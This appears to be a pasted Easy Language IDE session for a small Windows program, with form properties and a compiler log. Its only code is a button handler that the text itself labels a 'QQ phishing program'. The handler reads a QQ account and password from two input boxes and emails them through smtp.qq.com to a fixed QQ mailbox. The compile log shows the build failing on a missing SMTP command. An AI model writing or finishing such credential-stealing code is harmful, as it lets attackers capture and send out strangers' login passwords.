 F.程序 E.编辑 V.查看 I.插入 B.数据库 R.运行 C.编译 T.工具 W.窗口 H.帮助
_启动窗口（窗口）
名称 _启动窗口
备注 在程序启动后自动
左边 50
顶边 50
宽度 670
高度 451
标记
可视 真
禁止 假
鼠标指针 默认型
标题
边框 普通固定边框
底色 默认底色
底图
底图方式 图片平铺
背景音乐
播放次数 循环播放
控制按钮 真
最大化按钮 假
最小化按钮 假
位置 居中
可否移动 真
图标
回车下移焦点 假
Esc键关闭 真
F1键打开帮助 假
帮助文件名
帮助标志值 0
在任务条中显示 真
在此处选择加入事件处理子程序
支持库 程序 属性
窗口程序集名 保 留 保 留 备 注
窗口程序集1
子程序名 返回值类型 公开 备 注
_按钮1_被单击
连接发信服务器 (“smtp.qq.com”, , “nannan672655489@qq.com”, “ ”, )
发送邮件 (“QQ钓鱼程序”, “QQ帐号：” + 编辑框1.内容 + #换行符 + “QQ密码：” + 编辑框2.内容 , “nannan672655489@qq.com”, , , “nannan672655489@qq.com”, “nannan672655489@qq.com”)
_启动窗口 窗口程序集1
提示 输出 调用表 监视表 变量表 搜寻1 搜寻2 剪辑历史
正在编译现行程序
正在检查重复名称...
正在预处理现行程序
错误(37): 找不到指定的命令/子程序/Dll命令调用名称“连接发信服务器”。
编译现行易程序失败或被中止!
我如果能够让时光倒流